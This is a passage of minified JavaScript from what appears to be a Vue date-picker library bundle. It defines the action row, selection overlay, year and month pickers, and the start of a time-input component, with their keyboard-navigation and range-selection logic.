r=n,i=t,{defaultedActionRow:a,defaultedPreviewFormat:s,defaultedMultiCalendars:o,defaultedTextInput:l,defaultedInline:u,defaultedRange:d,defaultedMultiDates:f}=Mn(i),{isTimeValid:m,isMonthValid:y}=Ss(i),{buildMatrix:g}=Ts(),b=Ue(null),C=Ue(null),D=Ue(!1),S=Ue({}),P=Ue(null),T=Ue(null);yn(()=>{i.arrowNavigation&&g([er(b),er(C)],"actionRow"),k(),window.addEventListener("resize",k)}),ca(()=>{window.removeEventListener("resize",k)});const k=()=>{D.value=!1,setTimeout(()=>{var G,X;const Y=(G=P.value)==null?void 0:G.getBoundingClientRect(),ue=(X=T.value)==null?void 0:X.getBoundingClientRect();Y&&ue&&(S.value.maxWidth=`${ue.width-Y.width-20}px`),D.value=!0},0)},H=We(()=>d.value.enabled&&!d.value.partialRange&&i.internalModelValue?i.internalModelValue.length===2:!0),$=We(()=>!m.value(i.internalModelValue)||!y.value(i.internalModelValue)||!H.value),p=()=>{const G=s.value;return i.timePicker||i.monthPicker,G(lr(i.internalModelValue))},j=()=>{const G=i.internalModelValue;return o.value.count>0?`${I(G[0])} - ${I(G[1])}`:[I(G[0]),I(G[1])]},I=G=>BE(G,s.value,i.formatLocale,l.value.rangeSeparator,i.modelAuto,s.value),V=We(()=>!i.internalModelValue||!i.menuMount?"":typeof s.value=="string"?Array.isArray(i.internalModelValue)?i.internalModelValue.length===2&&i.internalModelValue[1]?j():f.value.enabled?i.internalModelValue.map(G=>`${I(G)}`):i.modelAuto?`${I(i.internalModelValue[0])}`:`${I(i.internalModelValue[0])} -`:I(i.internalModelValue):p()),oe=()=>f.value.enabled?"; ":" - ",J=We(()=>Array.isArray(V.value)?V.value.join(oe()):V.value),ae=()=>{m.value(i.internalModelValue)&&y.value(i.internalModelValue)&&H.value?r("select-date"):r("invalid-select")};return(G,X)=>(be(),Ie("div",{ref_key:"actionRowRef",ref:T,class:"dp__action_row"},[G.$slots["action-row"]?rt(G.$slots,"action-row",sr(tr({key:0},{internalModelValue:G.internalModelValue,disabled:$.value,selectDate:()=>G.$emit("select-date"),closePicker:()=>G.$emit("close-picker")}))):(be(),Ie(gt,{key:1},[Q(a).showPreview?(be(),Ie("div",{key:0,class:"dp__selection_preview",title:J.value,style:zn(S.value)},[G.$slots["action-preview"]&&D.value?rt(G.$slots,"action-preview",{key:0,value:G.internalModelValue}):Ye("",!0),!G.$slots["action-preview"]&&D.value?(be(),Ie(gt,{key:1},[$r(Hn(J.value),1)],64)):Ye("",!0)],12,tL)):Ye("",!0),L("div",{ref_key:"actionBtnContainer",ref:P,class:"dp__action_buttons","data-dp-element":"action-row"},[G.$slots["action-buttons"]?rt(G.$slots,"action-buttons",{key:0,value:G.internalModelValue}):Ye("",!0),G.$slots["action-buttons"]?Ye("",!0):(be(),Ie(gt,{key:1},[!Q(u).enabled&&Q(a).showCancel?(be(),Ie("button",{key:0,ref_key:"cancelButtonRef",ref:b,type:"button",class:"dp__action_button dp__action_cancel",onClick:X[0]||(X[0]=Y=>G.$emit("close-picker")),onKeydown:X[1]||(X[1]=Y=>Q(Br)(Y,()=>G.$emit("close-picker")))},Hn(G.cancelText),545)):Ye("",!0),Q(a).showNow?(be(),Ie("button",{key:1,type:"button",class:"dp__action_button dp__action_cancel",onClick:X[2]||(X[2]=Y=>G.$emit("select-now")),onKeydown:X[3]||(X[3]=Y=>Q(Br)(Y,()=>G.$emit("select-now")))},Hn(G.nowButtonLabel),33)):Ye("",!0),Q(a).showSelect?(be(),Ie("button",{key:2,ref_key:"selectButtonRef",ref:C,type:"button",class:"dp__action_button dp__action_select",disabled:$.value,"data-test-id":"select-button",onKeydown:X[4]||(X[4]=Y=>Q(Br)(Y,()=>ae())),onClick:ae},Hn(G.selectText),41,nL)):Ye("",!0)],64))],512)],64))],512))}}),iL=["role","aria-label","tabindex"],aL={class:"dp__selection_grid_header"},sL=["aria-selected","aria-disabled","data-test-id","onClick","onKeydown","onMouseover"],oL=["aria-label"],dc=Vn({__name:"SelectionOverlay",props:{items:{},type:{},isLast:{type:Boolean},arrowNavigation:{type:Boolean},skipButtonRef:{type:Boolean},headerRefs:{},hideNavigation:{},escClose:{type:Boolean},useRelative:{type:Boolean},height:{},textInput:{type:[Boolean,Object]},config:{},noOverlayFocus:{type:Boolean},focusValue:{},menuWrapRef:{},ariaLabels:{},overlayLabel:{}},emits:["selected","toggle","reset-flow","hover-value"],setup(t,{expose:n,emit:r}){const{setSelectionGrid:i,buildMultiLevelMatrix:a,setMonthPicker:s}=Ts(),o=r,l=t,{defaultedAriaLabels:u,defaultedTextInput:d,defaultedConfig:f,handleEventPropagation:m}=Mn(l),{hideNavigationButtons:y}=Kd(),g=Ue(!1),b=Ue(null),C=Ue(null),D=Ue([]),S=Ue(),P=Ue(null),T=Ue(0),k=Ue(null);Ld(()=>{b.value=null}),yn(()=>{fr().then(()=>J()),l.noOverlayFocus||$(),H(!0)}),ca(()=>H(!1));const H=ee=>{var ve;l.arrowNavigation&&((ve=l.headerRefs)!=null&&ve.length?s(ee):i(ee))},$=()=>{var ee;const ve=er(C);ve&&(d.value.enabled||(b.value?(ee=b.value)==null||ee.focus({preventScroll:!0}):ve.focus({preventScroll:!0})),g.value=ve.clientHeight<ve.scrollHeight)},p=We(()=>({dp__overlay:!0,"dp--overlay-absolute":!l.useRelative,"dp--overlay-relative":l.useRelative})),j=We(()=>l.useRelative?{height:`${l.height}px`,width:"var(--dp-menu-min-width)"}:void 0),I=We(()=>({dp__overlay_col:!0})),V=We(()=>({dp__btn:!0,dp__button:!0,dp__overlay_action:!0,dp__over_action_scroll:g.value,dp__button_bottom:l.isLast})),oe=We(()=>{var ee,ve;return{dp__overlay_container:!0,dp__container_flex:((ee=l.items)==null?void 0:ee.length)<=6,dp__container_block:((ve=l.items)==null?void 0:ve.length)>6}});kn(()=>l.items,()=>J(!1),{deep:!0});const J=(ee=!0)=>{fr().then(()=>{const ve=er(b),De=er(C),Fe=er(P),O=er(k),me=Fe?Fe.getBoundingClientRect().height:0;De&&(De.getBoundingClientRect().height?T.value=De.getBoundingClientRect().height-me:T.value=f.value.modeHeight-me),ve&&O&&ee&&(O.scrollTop=ve.offsetTop-O.offsetTop-(T.value/2-ve.getBoundingClientRect().height)-me)})},ae=ee=>{ee.disabled||o("selected",ee.value)},G=()=>{o("toggle"),o("reset-flow")},X=ee=>{l.escClose&&(G(),m(ee))},Y=(ee,ve,De,Fe)=>{ee&&((ve.active||ve.value===l.focusValue)&&(b.value=ee),l.arrowNavigation&&(Array.isArray(D.value[De])?D.value[De][Fe]=ee:D.value[De]=[ee],ue()))},ue=()=>{var ee,ve;const De=(ee=l.headerRefs)!=null&&ee.length?[l.headerRefs].concat(D.value):D.value.concat([l.skipButtonRef?[]:[P.value]]);a(lr(De),(ve=l.headerRefs)!=null&&ve.length?"monthPicker":"selectionGrid")},he=ee=>{l.arrowNavigation||ms(ee,f.value,!0)},fe=ee=>{S.value=ee,o("hover-value",ee)},Pe=()=>{if(G(),!l.isLast){const ee=Jp(l.menuWrapRef??null,"action-row");if(ee){const ve=ME(ee);ve==null||ve.focus()}}},pe=ee=>{switch(ee.key){case An.esc:return X(ee);case An.arrowLeft:return he(ee);case An.arrowRight:return he(ee);case An.arrowUp:return he(ee);case An.arrowDown:return he(ee);default:return}},Xe=ee=>{if(ee.key===An.enter)return G();if(ee.key===An.tab)return Pe()};return n({focusGrid:$}),(ee,ve)=>{var De;return be(),Ie("div",{ref_key:"gridWrapRef",ref:C,class:xt(p.value),style:zn(j.value),role:ee.useRelative?void 0:"dialog","aria-label":ee.overlayLabel,tabindex:ee.useRelative?void 0:"0",onKeydown:pe,onClick:ve[0]||(ve[0]=hl(()=>{},["prevent"]))},[L("div",{ref_key:"containerRef",ref:k,class:xt(oe.value),style:zn({"--dp-overlay-height":`${T.value}px`}),role:"grid"},[L("div",aL,[rt(ee.$slots,"header")]),ee.$slots.overlay?rt(ee.$slots,"overlay",{key:0}):(be(!0),Ie(gt,{key:1},Cn(ee.items,(Fe,O)=>(be(),Ie("div",{key:O,class:xt(["dp__overlay_row",{dp__flex_row:ee.items.length>=3}]),role:"row"},[(be(!0),Ie(gt,null,Cn(Fe,(me,Ge)=>(be(),Ie("div",{key:me.value,ref_for:!0,ref:bt=>Y(bt,me,O,Ge),role:"gridcell",class:xt(I.value),"aria-selected":me.active||void 0,"aria-disabled":me.disabled||void 0,tabindex:"0","data-test-id":me.text,onClick:hl(bt=>ae(me),["prevent"]),onKeydown:bt=>Q(Br)(bt,()=>ae(me),!0),onMouseover:bt=>fe(me.value)},[L("div",{class:xt(me.className)},[ee.$slots.item?rt(ee.$slots,"item",{key:0,item:me}):Ye("",!0),ee.$slots.item?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(me.text),1)],64))],2)],42,sL))),128))],2))),128))],6),ee.$slots["button-icon"]?hn((be(),Ie("button",{key:0,ref_key:"toggleButton",ref:P,type:"button","aria-label":(De=Q(u))==null?void 0:De.toggleOverlay,class:xt(V.value),tabindex:"0",onClick:G,onKeydown:Xe},[rt(ee.$slots,"button-icon")],42,oL)),[[Ma,!Q(y)(ee.hideNavigation,ee.type)]]):Ye("",!0)],46,iL)}}}),lL=["data-dp-mobile"],Gd=Vn({__name:"InstanceWrap",props:{multiCalendars:{},stretch:{type:Boolean},collapse:{type:Boolean},isMobile:{type:Boolean}},setup(t){const n=t,r=We(()=>n.multiCalendars>0?[...Array(n.multiCalendars).keys()]:[0]),i=We(()=>({dp__instance_calendar:n.multiCalendars>0}));return(a,s)=>(be(),Ie("div",{class:xt({dp__menu_inner:!a.stretch,"dp--menu--inner-stretched":a.stretch,dp__flex_display:a.multiCalendars>0,"dp--flex-display-collapsed":a.collapse}),"data-dp-mobile":a.isMobile},[(be(!0),Ie(gt,null,Cn(r.value,(o,l)=>(be(),Ie("div",{key:o,class:xt(i.value)},[rt(a.$slots,"default",{instance:o,index:l})],2))),128))],10,lL))}}),uL=["data-dp-element","aria-label","aria-disabled"],gu=Vn({compatConfig:{MODE:3},__name:"ArrowBtn",props:{ariaLabel:{},elName:{},disabled:{type:Boolean}},emits:["activate","set-ref"],setup(t,{emit:n}){const r=n,i=Ue(null);return yn(()=>r("set-ref",i)),(a,s)=>(be(),Ie("button",{ref_key:"elRef",ref:i,type:"button","data-dp-element":a.elName,class:"dp__btn dp--arrow-btn-nav",tabindex:"0","aria-label":a.ariaLabel,"aria-disabled":a.disabled||void 0,onClick:s[0]||(s[0]=o=>a.$emit("activate")),onKeydown:s[1]||(s[1]=o=>Q(Br)(o,()=>a.$emit("activate"),!0))},[L("span",{class:xt(["dp__inner_nav",{dp__inner_nav_disabled:a.disabled}])},[rt(a.$slots,"default")],2)],40,uL))}}),cL=["aria-label","data-test-id"],VE=Vn({__name:"YearModePicker",props:{...Vi,showYearPicker:{type:Boolean,default:!1},items:{type:Array,default:()=>[]},instance:{type:Number,default:0},year:{type:Number,default:0},isDisabled:{type:Function,default:()=>!1}},emits:["toggle-year-picker","year-select","handle-year"],setup(t,{emit:n}){const r=n,i=t,{showRightIcon:a,showLeftIcon:s}=Kd(),{defaultedConfig:o,defaultedMultiCalendars:l,defaultedAriaLabels:u,defaultedTransitions:d,defaultedUI:f}=Mn(i),{showTransition:m,transitionName:y}=hc(d),g=Ue(!1),b=(S=!1,P)=>{g.value=!g.value,r("toggle-year-picker",{flow:S,show:P})},C=S=>{g.value=!1,r("year-select",S)},D=(S=!1)=>{r("handle-year",S)};return(S,P)=>{var T,k,H,$,p;return be(),Ie(gt,null,[L("div",{class:xt(["dp--year-mode-picker",{"dp--hidden-el":g.value}])},[Q(s)(Q(l),t.instance)?(be(),Bt(gu,{key:0,ref:"mpPrevIconRef","aria-label":(T=Q(u))==null?void 0:T.prevYear,disabled:t.isDisabled(!1),class:xt((k=Q(f))==null?void 0:k.navBtnPrev),onActivate:P[0]||(P[0]=j=>D(!1))},{default:Rt(()=>[S.$slots["arrow-left"]?rt(S.$slots,"arrow-left",{key:0}):Ye("",!0),S.$slots["arrow-left"]?Ye("",!0):(be(),Bt(Q(kg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0),L("button",{ref:"mpYearButtonRef",class:"dp__btn dp--year-select",type:"button","aria-label":`${t.year}-${(H=Q(u))==null?void 0:H.openYearsOverlay}`,"data-test-id":`year-mode-btn-${t.instance}`,onClick:P[1]||(P[1]=()=>b(!1)),onKeydown:P[2]||(P[2]=Gm(()=>b(!1),["enter"]))},[S.$slots.year?rt(S.$slots,"year",{key:0,year:t.year}):Ye("",!0),S.$slots.year?Ye("",!0):(be(),Ie(gt,{key:1},[$r(Hn(t.year),1)],64))],40,cL),Q(a)(Q(l),t.instance)?(be(),Bt(gu,{key:1,ref:"mpNextIconRef","aria-label":($=Q(u))==null?void 0:$.nextYear,disabled:t.isDisabled(!0),class:xt((p=Q(f))==null?void 0:p.navBtnNext),onActivate:P[3]||(P[3]=j=>D(!0))},{default:Rt(()=>[S.$slots["arrow-right"]?rt(S.$slots,"arrow-right",{key:0}):Ye("",!0),S.$slots["arrow-right"]?Ye("",!0):(be(),Bt(Q(Mg),{key:1}))]),_:3},8,["aria-label","disabled","class"])):Ye("",!0)],2),Ht(ja,{name:Q(y)(t.showYearPicker),css:Q(m)},{default:Rt(()=>{var j,I;return[t.showYearPicker?(be(),Bt(dc,{key:0,items:t.items,"text-input":S.textInput,"esc-close":S.escClose,config:S.config,"is-last":S.autoApply&&!Q(o).keepActionRow,"hide-navigation":S.hideNavigation,"aria-labels":S.ariaLabels,"overlay-label":(I=(j=Q(u))==null?void 0:j.yearPicker)==null?void 0:I.call(j,!0),type:"year",onToggle:b,onSelected:P[4]||(P[4]=V=>C(V))},br({"button-icon":Rt(()=>[S.$slots["calendar-icon"]?rt(S.$slots,"calendar-icon",{key:0}):Ye("",!0),S.$slots["calendar-icon"]?Ye("",!0):(be(),Bt(Q(Il),{key:1}))]),_:2},[S.$slots["year-overlay-value"]?{name:"item",fn:Rt(({item:V})=>[rt(S.$slots,"year-overlay-value",{text:V.text,value:V.value})]),key:"0"}:void 0]),1032,["items","text-input","esc-close","config","is-last","hide-navigation","aria-labels","overlay-label"])):Ye("",!0)]}),_:3},8,["name","css"])],64)}}}),Bg=(t,n,r)=>{if(n.value&&Array.isArray(n.value))if(n.value.some(i=>Yt(t,i))){const i=n.value.filter(a=>!Yt(a,t));n.value=i.length?i:null}else(r&&+r>n.value.length||!r)&&n.value.push(t);else n.value=[t]},$g=(t,n,r)=>{let i=t.value?t.value.slice():[];return i.length===2&&i[1]!==null&&(i=[]),i.length?(Fn(n,i[0])?i.unshift(n):i[1]=n,r("range-end",n)):(i=[n],r("range-start",n)),i},Qd=(t,n,r,i)=>{t&&(t[0]&&t[1]&&r&&n("auto-apply"),t[0]&&!t[1]&&i&&r&&n("auto-apply"))},UE=t=>{Array.isArray(t.value)&&t.value.length<=2&&t.range?t.modelValue.value=t.value.map(n=>Jr(ze(n),t.timezone)):Array.isArray(t.value)||(t.modelValue.value=Jr(ze(t.value),t.timezone))},WE=(t,n,r,i)=>Array.isArray(n.value)&&(n.value.length===2||n.value.length===1&&i.value.partialRange)?i.value.fixedStart&&(Yn(t,n.value[0])||Yt(t,n.value[0]))?[n.value[0],t]:i.value.fixedEnd&&(Fn(t,n.value[1])||Yt(t,n.value[1]))?[t,n.value[1]]:(r("invalid-fixed-range",t),n.value):[],YE=({multiCalendars:t,range:n,highlight:r,propDates:i,calendars:a,modelValue:s,props:o,filters:l,year:u,month:d,emit:f})=>{const m=We(()=>Ig(o.yearRange,o.locale,o.reverseYears)),y=Ue([!1]),g=We(()=>(V,oe)=>{const J=vn(Oi(new Date),{month:d.value(V),year:u.value(V)}),ae=oe?dE(J):ju(J);return HE(ae,i.value.maxDate,i.value.minDate,o.preventMinMaxNavigation,oe)}),b=()=>Array.isArray(s.value)&&t.value.solo&&s.value[1],C=()=>{for(let V=0;V<t.value.count;V++)if(V===0)a.value[V]=a.value[0];else if(V===t.value.count-1&&b())a.value[V]={month:Wt(s.value[1]),year:Mt(s.value[1])};else{const oe=vn(ze(),a.value[V-1]);a.value[V]={month:Wt(oe),year:Mt(Eg(oe,1))}}},D=V=>{if(!V)return C();const oe=vn(ze(),a.value[V]);return a.value[0].year=Mt(SE(oe,t.value.count-1)),C()},S=(V,oe)=>{const J=bN(oe,V);return n.value.showLastInRange&&J>1?oe:V},P=V=>o.focusStartDate||t.value.solo?V[0]:V[1]?S(V[0],V[1]):V[0],T=()=>{if(s.value){const V=Array.isArray(s.value)?P(s.value):s.value;a.value[0]={month:Wt(V),year:Mt(V)}}},k=()=>{T(),t.value.count&&C()};kn(s,(V,oe)=>{o.isTextInputDate&&JSON.stringify(V??{})!==JSON.stringify(oe??{})&&k()}),yn(()=>{k()});const H=(V,oe)=>{a.value[oe].year=V,f("update-month-year",{instance:oe,year:V,month:a.value[oe].month}),t.value.count&&!t.value.solo&&D(oe)},$=We(()=>V=>Tl(m.value,oe=>{var J;const ae=u.value(V)===oe.value,G=Vu(oe.value,Sl(i.value.minDate),Sl(i.value.maxDate))||((J=l.value.years)==null?void 0:J.includes(u.value(V))),X=Hg(r.value,oe.value);return{active:ae,disabled:G,highlighted:X}})),p=(V,oe)=>{H(V,oe),I(oe)},j=(V,oe=!1)=>{if(!g.value(V,oe)){const J=oe?u.value(V)+1:u.value(V)-1;H(J,V)}},I=(V,oe=!1,J)=>{oe||f("reset-flow"),J!==void 0?y.value[V]=J:y.value[V]=!y.value[V],y.value[V]?f("overlay-toggle",{open:!0,overlay:Dr.year}):(f("overlay-closed"),f("overlay-toggle",{open:!1,overlay:Dr.year}))};return{isDisabled:g,groupedYears:$,showYearPicker:y,selectYear:H,toggleYearPicker:I,handleYearSelect:p,handleYear:j}},fL=(t,n)=>{const{defaultedMultiCalendars:r,defaultedAriaLabels:i,defaultedTransitions:a,defaultedConfig:s,defaultedRange:o,defaultedHighlight:l,propDates:u,defaultedTz:d,defaultedFilters:f,defaultedMultiDates:m}=Mn(t),y=()=>{t.isTextInputDate&&k(Mt(ze(t.startDate)),0)},{modelValue:g,year:b,month:C,calendars:D}=pc(t,n,y),S=We(()=>xE(t.formatLocale,t.locale,t.monthNameFormat)),P=Ue(null),{checkMinMaxRange:T}=Ss(t),{selectYear:k,groupedYears:H,showYearPicker:$,toggleYearPicker:p,handleYearSelect:j,handleYear:I,isDisabled:V}=YE({modelValue:g,multiCalendars:r,range:o,highlight:l,calendars:D,year:b,propDates:u,month:C,filters:f,props:t,emit:n});yn(()=>{t.startDate&&(g.value&&t.focusStartDate||!g.value)&&k(Mt(ze(t.startDate)),0)});const oe=ve=>ve?{month:Wt(ve),year:Mt(ve)}:{month:null,year:null},J=()=>g.value?Array.isArray(g.value)?g.value.map(ve=>oe(ve)):oe(g.value):oe(),ae=(ve,De)=>{const Fe=D.value[ve],O=J();return Array.isArray(O)?O.some(me=>me.year===(Fe==null?void 0:Fe.year)&&me.month===De):(Fe==null?void 0:Fe.year)===O.year&&De===O.month},G=(ve,De,Fe)=>{var O,me;const Ge=J();return Array.isArray(Ge)?b.value(De)===((O=Ge[Fe])==null?void 0:O.year)&&ve===((me=Ge[Fe])==null?void 0:me.month):!1},X=(ve,De)=>{if(o.value.enabled){const Fe=J();if(Array.isArray(g.value)&&Array.isArray(Fe)){const O=G(ve,De,0)||G(ve,De,1),me=ka(Oi(ze()),ve,b.value(De));return Uu(g.value,P.value,me)&&!O}return!1}return!1},Y=We(()=>ve=>Tl(S.value,De=>{var Fe;const O=ae(ve,De.value),me=Vu(De.value,NE(b.value(ve),u.value.minDate),IE(b.value(ve),u.value.maxDate))||NF(u.value.disabledDates,b.value(ve),De.value)||((Fe=f.value.months)==null?void 0:Fe.includes(De.value))||!IF(u.value.allowedDates,b.value(ve),De.value),Ge=X(De.value,ve),bt=$E(l.value,De.value,b.value(ve));return{active:O,disabled:me,isBetween:Ge,highlighted:bt}})),ue=(ve,De)=>ka(Oi(ze()),ve,b.value(De)),he=(ve,De)=>{const Fe=g.value?g.value:Oi(new Date);g.value=ka(Fe,ve,b.value(De)),n("auto-apply"),n("update-flow-step")},fe=(ve,De)=>{const Fe=ue(ve,De);o.value.fixedEnd||o.value.fixedStart?g.value=WE(Fe,g,n,o):g.value?T(Fe,g.value)&&(g.value=$g(g,ue(ve,De),n)):g.value=[ue(ve,De)],fr().then(()=>{Qd(g.value,n,t.autoApply,t.modelAuto)})},Pe=(ve,De)=>{Bg(ue(ve,De),g,m.value.limit),n("auto-apply",!0)},pe=(ve,De)=>(D.value[De].month=ve,ee(De,D.value[De].year,ve),m.value.enabled?Pe(ve,De):o.value.enabled?fe(ve,De):he(ve,De)),Xe=(ve,De)=>{k(ve,De),ee(De,ve,null)},ee=(ve,De,Fe)=>{let O=Fe;if(!O&&O!==0){const me=J();O=Array.isArray(me)?me[ve].month:me.month}n("update-month-year",{instance:ve,year:De,month:O})};return{groupedMonths:Y,groupedYears:H,year:b,isDisabled:V,defaultedMultiCalendars:r,defaultedAriaLabels:i,defaultedTransitions:a,defaultedConfig:s,showYearPicker:$,modelValue:g,presetDate:(ve,De)=>{UE({value:ve,modelValue:g,range:o.value.enabled,timezone:De?void 0:d.value.timezone}),n("auto-apply")},setHoverDate:(ve,De)=>{P.value=ue(ve,De)},selectMonth:pe,selectYear:Xe,toggleYearPicker:p,handleYearSelect:j,handleYear:I,getModelMonthYear:J}},dL=Vn({compatConfig:{MODE:3},__name:"MonthPicker",props:{...Vi},emits:["update:internal-model-value","overlay-closed","reset-flow","range-start","range-end","auto-apply","update-month-year","update-flow-step","mount","invalid-fixed-range","overlay-toggle"],setup(t,{expose:n,emit:r}){const i=r,a=fa(),s=si(a,"yearMode"),o=t;yn(()=>{o.shadow||i("mount",null)});const{groupedMonths:l,groupedYears:u,year:d,isDisabled:f,defaultedMultiCalendars:m,defaultedConfig:y,showYearPicker:g,modelValue:b,presetDate:C,setHoverDate:D,selectMonth:S,selectYear:P,toggleYearPicker:T,handleYearSelect:k,handleYear:H,getModelMonthYear:$}=fL(o,i);return n({getSidebarProps:()=>({modelValue:b,year:d,getModelMonthYear:$,selectMonth:S,selectYear:P,handleYear:H}),presetDate:C,toggleYearPicker:p=>T(0,p)}),(p,j)=>(be(),Bt(Gd,{"multi-calendars":Q(m).count,collapse:p.collapse,stretch:"","is-mobile":p.isMobile},{default:Rt(({instance:I})=>[p.$slots["top-extra"]?rt(p.$slots,"top-extra",{key:0,value:p.internalModelValue}):Ye("",!0),p.$slots["month-year"]?rt(p.$slots,"month-year",sr(tr({key:1},{year:Q(d),months:Q(l)(I),years:Q(u)(I),selectMonth:Q(S),selectYear:Q(P),instance:I}))):(be(),Bt(dc,{key:2,items:Q(l)(I),"arrow-navigation":p.arrowNavigation,"is-last":p.autoApply&&!Q(y).keepActionRow,"esc-close":p.escClose,height:Q(y).modeHeight,config:p.config,"no-overlay-focus":!!(p.noOverlayFocus||p.textInput),"use-relative":"",type:"month",onSelected:V=>Q(S)(V,I),onHoverValue:V=>Q(D)(V,I)},br({header:Rt(()=>[Ht(VE,tr(p.$props,{items:Q(u)(I),instance:I,"show-year-picker":Q(g)[I],year:Q(d)(I),"is-disabled":V=>Q(f)(I,V),onHandleYear:V=>Q(H)(I,V),onYearSelect:V=>Q(k)(V,I),onToggleYearPicker:V=>Q(T)(I,V==null?void 0:V.flow,V==null?void 0:V.show)}),br({_:2},[Cn(Q(s),(V,oe)=>({name:V,fn:Rt(J=>[rt(p.$slots,V,sr(Or(J)))])}))]),1040,["items","instance","show-year-picker","year","is-disabled","onHandleYear","onYearSelect","onToggleYearPicker"])]),_:2},[p.$slots["month-overlay-value"]?{name:"item",fn:Rt(({item:V})=>[rt(p.$slots,"month-overlay-value",{text:V.text,value:V.value})]),key:"0"}:void 0]),1032,["items","arrow-navigation","is-last","esc-close","height","config","no-overlay-focus","onSelected","onHoverValue"]))]),_:3},8,["multi-calendars","collapse","is-mobile"]))}}),hL=(t,n)=>{const r=()=>{t.isTextInputDate&&(f.value=Mt(ze(t.startDate)))},{modelValue:i}=pc(t,n,r),a=Ue(null),{defaultedHighlight:s,defaultedMultiDates:o,defaultedFilters:l,defaultedRange:u,propDates:d}=Mn(t),f=Ue();yn(()=>{t.startDate&&(i.value&&t.focusStartDate||!i.value)&&(f.value=Mt(ze(t.startDate)))});const m=S=>Array.isArray(i.value)?i.value.some(P=>Mt(P)===S):i.value?Mt(i.value)===S:!1,y=S=>u.value.enabled&&Array.isArray(i.value)?Uu(i.value,a.value,D(S)):!1,g=S=>d.value.allowedDates instanceof Map?d.value.allowedDates.size?d.value.allowedDates.has(`${S}`):!1:!0,b=S=>d.value.disabledDates instanceof Map?d.value.disabledDates.size?d.value.disabledDates.has(`${S}`):!1:!0,C=We(()=>Tl(Ig(t.yearRange,t.locale,t.reverseYears),S=>{const P=m(S.value),T=Vu(S.value,Sl(d.value.minDate),Sl(d.value.maxDate))||l.value.years.includes(S.value)||!g(S.value)||b(S.value),k=y(S.value)&&!P,H=Hg(s.value,S.value);return{active:P,disabled:T,isBetween:k,highlighted:H}})),D=S=>ia(Oi(ju(new Date)),S);return{groupedYears:C,modelValue:i,focusYear:f,setHoverValue:S=>{a.value=ia(Oi(new Date),S)},selectYear:S=>{var P;if(n("update-month-year",{instance:0,year:S}),o.value.enabled)return i.value?Array.isArray(i.value)&&(((P=i.value)==null?void 0:P.map(T=>Mt(T))).includes(S)?i.value=i.value.filter(T=>Mt(T)!==S):i.value.push(ia(dr(ze()),S))):i.value=[ia(dr(ju(ze())),S)],n("auto-apply",!0);u.value.enabled?(i.value=$g(i,D(S),n),fr().then(()=>{Qd(i.value,n,t.autoApply,t.modelAuto)})):(i.value=D(S),n("auto-apply"))}}},pL=Vn({compatConfig:{MODE:3},__name:"YearPicker",props:{...Vi},emits:["update:internal-model-value","reset-flow","range-start","range-end","auto-apply","update-month-year"],setup(t,{expose:n,emit:r}){const i=r,a=t,{groupedYears:s,modelValue:o,focusYear:l,selectYear:u,setHoverValue:d}=hL(a,i),{defaultedConfig:f}=Mn(a);return n({getSidebarProps:()=>({modelValue:o,selectYear:u})}),(m,y)=>(be(),Ie("div",null,[m.$slots["top-extra"]?rt(m.$slots,"top-extra",{key:0,value:m.internalModelValue}):Ye("",!0),m.$slots["month-year"]?rt(m.$slots,"month-year",sr(tr({key:1},{years:Q(s),selectYear:Q(u)}))):(be(),Bt(dc,{key:2,items:Q(s),"is-last":m.autoApply&&!Q(f).keepActionRow,height:Q(f).modeHeight,config:m.config,"no-overlay-focus":!!(m.noOverlayFocus||m.textInput),"focus-value":Q(l),type:"year","use-relative":"",onSelected:Q(u),onHoverValue:Q(d)},br({_:2},[m.$slots["year-overlay-value"]?{name:"item",fn:Rt(({item:g})=>[rt(m.$slots,"year-overlay-value",{text:g.text,value:g.value})]),key:"0"}:void 0]),1032,["items","is-last","height","config","no-overlay-focus","focus-value","onSelected","onHoverValue"]))]))}}),mL={key:0,class:"dp__time_input"},gL=["data-compact","data-collapsed"],vL=["data-test-id","aria-label","onKeydown","onClick","onMousedown"],yL=["aria-label","disabled","data-test-id","onKeydown","onClick"],bL=["data-test-id","aria-label","onKeydown","onClick","onMousedown"],wL={key:0},_L=["aria-label","data-compact"],CL=Vn({compatConfig:{MODE:3},__name:"TimeInput",props:{hours:{type:Number,default:0},minutes:{type:Number,default:0},seconds:{type:Number,default:0},closeTimePickerBtn:{type:Object,default:null},order:{type:Number,default:0},disabledTimesConfig:{type:Function,default:null},validateTime:{type:Function,default:()=>!1},...Vi},emits:["set-hours","set-minutes","update:hours","update:minutes","update:seconds","reset-flow","mounted","overlay-closed","overlay-opened","am-pm-change"],setup(t,{expose:n,emit:r}){const i=r,a=t,{setTimePickerElements:s,setTimePickerBackRef:o}=Ts(),{defaultedAriaLabels:l,defaultedTransitions:u,defaultedFilters:d,defaultedConfig:f,defaultedRange:m,defaultedMultiCalendars:y}=Mn(a),{transitionName:g,showTransition:b}=hc(u),C=ua({hours:!1,minutes:!1,seconds:!1}),D=Ue("AM"),S=Ue(null),P=Ue([]),T=Ue(),k=Ue(!1);yn(()=>{i("mounted")});const H=x=>vn(new Date,{hours:x.hours,minutes:x.minutes,seconds:a.enableSeconds?x.seconds:0,milliseconds:0}),$=We(()=>x=>fe(x,a[x])||j(x,a[x])),p=We(()=>({hours:a.hours,minutes:a.minutes,seconds:a.seconds})),j=(x,le)=>m.value.enabled&&!m.value.disableTimeRangeValidation?!a.validateTime(x,le):!1,I=(x,le)=>{if(m.value.enabled&&!m.value.disableTimeRangeValidation){const te=le?+a[`${x}Increment`]:-+a[`${x}Increment`],se=a[x]+te;return!a.validateTime(x,se)}return!1},V=We(()=>x=>!ve(+a[x]+ +a[`${x}Increment`],x)||I(x,!0)),oe=We(()=>x=>!ve(+a[x]-+a[`${x}Increment`],x)||I(x,!1)),J=(x,le)=>sE(vn(ze(),x),le),ae=(x,le)=>pF(vn(ze(),x),le),G=We(()=>({dp__time_col:!0,dp__time_col_block:!a.timePickerInline,dp__time_col_reg_block:!a.enableSeconds&&a.is24&&!a.timePickerInline,dp__time_col_reg_inline:!a.enableSeconds&&a.is24&&a.timePickerInline,dp__time_col_reg_with_button:!a.enableSeconds&&!a.is24,dp__time_col_sec:a.enableSeconds&&a.is24,dp__time_col_sec_with_button:a.enableSeconds&&!a.is24})),X=We(()=>a.timePickerInline&&m.value.enabled&&!y.value.count),Y=We(()=>{const x=[{type:"hours"}];return 